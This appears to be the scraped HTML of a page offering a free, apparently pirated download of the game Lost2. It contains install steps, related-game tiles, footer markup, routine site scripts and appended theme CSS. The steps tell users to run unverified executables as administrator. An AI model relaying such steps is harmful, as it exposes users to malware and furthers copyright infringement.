<li>Wait 5 seconds and click on the grey ‘download now’ button. Now let the download begin and wait for it to finish.</li>
<li>Once the game is done downloading, right click the .zip file and click on “Extract to” (To do this you must have 7-Zip or winrar, which you can get here).</li>
<li>Double click inside the Lost2 folder and run the exe application.</li>
<li>Thats all, enjoy the game! Make sure to run the game as administrator and if you get any missing dll errors, look for a file named All In One Runtimes.exe run this and install it.</li>
</ol>
</div>
		</div>
	</div></div>
<p>&nbsp;</p>
<h3 style="text-align: center;">Lost2 Free Download Trailer</h3>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/hvoD7ehZPcM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
</div>
												</div>



												
											</div>
										</div>


									</div>

								</div>

								<div class="tags_social">

																			<div class="share_list">
											<!-- WIDGET SOCIAL -->
													<div class="wd-social-share">
			<span>Share this post </span>
			<ul class="social-share">
				<li class="icon-digg swing">
					<a title="Share this blog on Digg" href="https://digg.com/submit?url=https://steam-repacks.net/lost2-free-download/" target="_blank">Digg</a>
				</li>
				<li class="icon-twitter">
					<a title="Tweet this blog on Twitter" href="https://twitter.com/share?url=https://steam-repacks.net/lost2-free-download/" target="_blank">Tweet</a>
				</li>
				<li class="icon-anonim">
					<a title href="https://www.stumbleupon.com/submit?url=https://steam-repacks.net/lost2-free-download/" target="_blank">Stumbleupon</a>
				</li>
				<li class="icon-delicious">
					<a  target="_blank" href="https://delicious.com/save?v=5&amp;provider=wpdance&amp;noui&amp;jump=close&amp;url=https://steam-repacks.net/lost2-free-download/">delicious</a>
				</li>
				<li class="icon-reddit">
					<a href="https://www.reddit.com/submit?url=https://steam-repacks.net/lost2-free-download/" target="_blank">reddit</a>
				</li>
				<li class="icon-facebook">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://steam-repacks.net/lost2-free-download/" target="_blank">Facebook</a>
				</li>
			</ul>
		</div>
												</div>
																	</div>



													</div>
					<div class="clear"></div>
					<div class="container">
						<div class="row">
							<div class="related related_post">
								<div class="wd_title_related">
									<h3>Comments</h3>
								</div>
							</div>
							




							
<div id="disqus_thread"></div>


													</div>
					</div>

											<div class="related related_post">
	<div class="wd_title_related">
		<h3 class="heading-title">Related Games</h3>
	</div>
		<div class="related_post_slider loading" id="related_post_slider_967637604">
		<div class="slides">
							<div class="related-item  first">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								v1.0.43							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/solargene-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/solargene-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/solargene-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/solargene-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/solargene-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/solargene-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/solargene-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/solargene-free-download/">Solargene Free Download (v1.0.43)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/squad-xxx-slut-hunt-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/squad-xxx-slut-hunt-free-download/">SQUAD XXX: Slut Hunt Free Download</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/gamer-stop-simulator-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/Gamer-Stop-Simulator-3-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/Gamer-Stop-Simulator-3-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/Gamer-Stop-Simulator-3-220x330.jpg 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/gamer-stop-simulator-free-download/">Gamer Stop Simulator Free Download</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								P2P							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/windstop-strategy-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/windstop-strategy-free-download/">WindStop Strategy Free Download (P2P)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item  last">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								(v1.1)							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/fapout-69-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/Fapout-69-free-steam-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/Fapout-69-free-steam-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/Fapout-69-free-steam-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/Fapout-69-free-steam-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/Fapout-69-free-steam-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/Fapout-69-free-steam.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/fapout-69-free-download/">Fapout 69 Free Download (v1.1)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adult/" rel="category tag">Adult</a>, <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
						</div>
				<div class="slider_control">
			<a title="prev" class="prev" href="#">&lt;</a>
			<a title="next" class="next" href="#">&gt;</a>
		</div>
			</div>
</div>
<script type="text/javascript">
	
	jQuery(document).ready(function() {
		var $_this = jQuery('#related_post_slider_967637604');
		var slide_speed = 800;
		if( navigator.platform === 'iPod' ){
			slide_speed = 0;
		}
		
		var owl = $_this.find('.slides').owlCarousel({
					nav : false
					,dots : false
					,navSpeed : slide_speed
					,slideBy: 1
					,margin: 8
					,navRewind: false
					,autoplay: false
					,autoplayTimeout: 5000
					,autoplayHoverPause: true
					,autoplaySpeed: false
					,mouseDrag: true
					,touchDrag: true
					,responsiveBaseElement: $_this
					,responsiveRefreshRate: 1000
					,responsive:{
						0:{
							items : 2
						},
						361:{
							items : 2
						},
						579:{
							items : 3
						},
						767:{
							items : 5
						},
						1200:{
							items : 5
						}
					}
					,onInitialized: function(){
						$_this.addClass('loaded').removeClass('loading');
					}
				});
				$_this.on('click', '.next', function(e){
					e.preventDefault();
					owl.trigger('next.owl.carousel');
				});

				$_this.on('click', '.prev', function(e){
					e.preventDefault();
					owl.trigger('prev.owl.carousel');
				});										
		
	});	
</script>					


							</div>
			</div>
		</div>

		

	</div>


</div><!-- #content -->

</div><!-- #container -->
				
	</div><!-- #main -->
	
	
</div><!-- #wrapper -->

<div id="footer" role="contentinfo">
	
		<div class="footer-container">
		
				
						<div class="first-footer-widget-area">
				<div class="container">
					<div class="first-footer-widget-area-1 col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>							
				</div>
			</div>
						
		
		
					<div class="second-footer-widget-area">
				<div class="container">
					<div class="row">
					<div class="second-footer-widget-area-title col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-1 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-2 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-3 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
				</div>
				</div>
			</div>
					
						<div class="third-footer-widget-area">
				<div class="container">
					<div class="third-footer-header-box">
						<div class="third-footer-widget-area-1 col-sm-24">
															
						</div>
						<div class="third-footer-widget-area-2 col-sm-24 ">
														<div  class="col-sm-5 copy-right">
								© 2024 Steam-repacks.com. All Rights Reserved.							</div>
							<div  class="col-sm-19">
								<div class="col-sm-24">
																				<ul class="xoxo">
												<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="col-sm-24">
<ul class="xoxo">
<li id="wd_product_categories-5" class="footer-inline widget-container wd_widget_product_categories">
<div class="widget_title_wrapper">
<h3 class="widget-title heading-title">Our Specials</h3>
</div>
<div class="wd_product_categories">
<ul>
<li><a title="70" href="https://steam-repacks.net/category/adult/">Adult Games </a></li>
<li><a title="74" href="#">Mac OS X Games</a></li>
<li><a title="69" href="#">Nintendo Switch</a></li>
<li><a title="71" href="#">Free Multiplayer</a></li>
<li><a title="68" href="https://steam-repacks.net/category/anime/">Anime Games </a></li>
<li><a title="28" href="#">3DS</a></li>
<li><a title="75" href="#">Apps</a></li>
<li><a title="77" href="#">Latest Updated</a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
<div class="col-sm-15">
<ul class="xoxo">
<li id="text-16" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="text-25" class="widget-container">
<div class="textwidget">
<div class="col-sm-8 col-xs-8">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">For Publishers</h2>
<div class="menu-store-location-container">
<ul id="menu-store-location" class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-360"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ccbfb8a9ada1bea9bcadafa7bf8caba1ada5a0e2afa3a1">[email&#160;protected]</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-361">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-362">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-363">&#8211;</li>
</ul>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-company">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Get in-touch</h2>
<div class="menu-company-container">
<ul id="menu-company" class="menu">
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-356"><a href="https://steam-repacks.net/about-us/">About us</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-357"><a href="https://steam-repacks.net/category/all-games/">Blog</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358"><a href="https://steam-repacks.net/privacy-policy/">Privacy Policy </a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-359"><a href="https://steam-repacks.net/contact-us/">Contact us </a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-assistance">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Quick Links</h2>
<div class="menu-assistance-container">
<ul id="menu-assistance" class="menu">
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-360"><a href="https://steam-repacks.net/faq/">FAQs </a></li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a href="https://discord.gg/D94NVyWrP6">Discord</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-362"><a href="https://steam-repacks.net/request-games/">Request For Updates </a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-363"><a href="https://steam-repacks.net/contact-us/">Report Issues </a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class="col-sm-9">
<ul class="xoxo">
<li id="text-13" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="ew_social-3" class="widget-container widget_social">
<div class="widget_title_wrapper">
<p>&nbsp;</p>
<h3 class="widget-title heading-title">Find Us On</h3>
</div>
<div class="social-icons">
<ul>
<li class="icon-facebook"><a class="wd-tooltip swing" title="Become our fan" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">facebook </a></li>
<li class="icon-twitter"><a class="wd-tooltip swing" title="Follow us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">twitter </a></li>
<li class="icon-flickr"><a class="wd-tooltip swing" title="Follow Us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">YouTube </a></li>
<li class="icon-rss"><a class="wd-tooltip swing" title="Get updates" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Reddit </a></li>
<li class="icon-vimeo"><a class="wd-tooltip swing" title="Join our vimeo" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Pinterest </a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
</div>
		</li>											</ul>
										
								</div>
								<div class="col-sm-15">
										
								</div>
								<div class="col-sm-9">
										
									
																	</div>
							</div>
							
						</div>
						
					</div>
					
				</div>
				
			</div>
				
		
				
		</div>
		
</div><!-- #footer -->

				<div class="contact_form hidden-xs hidden" >
					<div class="contact_form_inner" style="overflow:hidden;" id="wd_contact_content">https://discord.gg/WeeeGpGEng</div>
				</div>
								<div id="to-top" class="scroll-button">
					<a class="scroll-button" href="javascript:void(0)" title="Back to Top"></a>
				</div>
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	/*jQuery(document).ready(function(){
		jQuery(window).bind("scroll", function(){
			var top_ = jQuery(window).scrollTop() * 0.75;
			jQuery('body').css({'background-position': 'center '+top_+'px'});
		});
	});*/
	</script>
	</div><!-- #wd-content -->

</div><!-- #body-wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp_gameworld-child/*","/wp-content/themes/wp_gameworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"steam-repacks-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"32657 https://steam-repacks.com/?p=32657","disqusShortname":"steam-repacks-com","disqusTitle":"Lost2 Free Download","disqusUrl":"https://steam-repacks.net/lost2-free-download/","postId":"32657"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/wd_shortcode.js?ver=6.9" id="wd_shortcode-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.3.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/framework/js/include-script.js?ver=6.9" id="include-script-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/owl.carousel.min.js?ver=6.9" id="jquery.owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/jquery.appear.js?ver=6.9" id="jquery_appear-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/gameworld.js?ver=6.9" id="gameworld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://steam-repacks.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://steam-repacks.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
        if (typeof $.fn.prettyPhoto === 'undefined') {
            console.log('prettyPhoto is not loaded. Some features may not work properly.');
        }
    });
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"608692aff46a451caa5de17ae47108a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<meta name="google-site-verification" content="uHii-X9Ox6lj_cmnMnX0QTIQ_bgGHmtow9OQNvKFDZE" />
</html>

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld-child/style.css?ver=6.9
body_size: 1577
content:
@charset "UTF-8";
/*
 Theme Name:   WD GameWorld Child
 Theme URI:    http://wpdance.com/
 Description:  Wpdance GameWorld Child Theme
 Author: WPDance Team / WPDance.com
 Author URI: http://wpdance.com/
 Template:     wp_gameworld
 License:      GNU General Public License version 1
 License URI:  license.txt
 Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
 Text Domain:  wpdance
*/
@import url("../wp_gameworld/style.css");

.blog-template ul.grid-posts{
	margin: 0 -15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}
.blog-shortcode-custom .vc_grid.vc_row .vc_pageable-slide-wrapper{
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}

.blog-template ul.grid-posts li {
    width: 20%;
	padding: 5px;
	position: relative;
}
.blog-template ul.grid-posts div.alm-reveal li {
    width: 16.6%;
}
.blog-template ul.grid-posts li .game-ver-wrap {
    position: relative;
}
.blog-template ul.grid-posts li .game-ver,.related-item .game-ver {
    position: absolute;
    top: 15px;
    right: 2px;
    background: #7abc48;
    border-radius: 1px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    z-index: 2;
}
.blog-template ul.grid-posts .post-info-meta,.related-item .post-info-meta {
    position: absolute;
    bottom: 2.308rem;
    left: 2.308rem;
    right: 2.308rem;
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -o-transition: .6s;
    -ms-transition: .6s;
    transition: .6s;
    opacity: 1;
    visibility: visible;
	z-index: 2;
}
.blog-template ul.grid-posts .post-info-meta h2.heading-title a,.related-item .post-info-meta h2.heading-title a {
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
	
}
.blog-template ul.grid-posts .post-info-meta .post-cats,.related-item .post-info-meta .post-cats {
    margin-right: 2.308rem;
    display: inline-block;
    padding-bottom: .3846rem;
	display: none;
}
.blog-template ul.grid-posts .post-info-meta .post-cats i,.related-item .post-info-meta .post-cats i {
    color: #ea5212;
}
.blog-template ul.grid-posts .post-info-meta span.cat-links a,.related-item .post-info-meta span.cat-links a {
    color: #fff;
